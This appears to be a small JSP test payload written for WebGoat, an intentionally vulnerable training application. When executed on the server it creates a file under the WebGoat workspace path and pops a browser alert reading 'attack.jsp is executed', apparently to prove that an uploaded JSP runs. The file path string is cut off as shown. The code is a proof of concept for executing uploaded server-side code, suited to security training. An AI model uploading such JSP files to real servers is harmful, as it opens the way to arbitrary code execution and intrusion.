 <%@page contentType="text/html;charset=euc-kr" %>
<%@page import="java.io.*"%>
<%
File file = new File("C:\WebGoat-5.4_developer\WebGoat_5_4_workspace\.met
file.createNewFile();
%>
<script>alert("attack.jsp is executed");</script>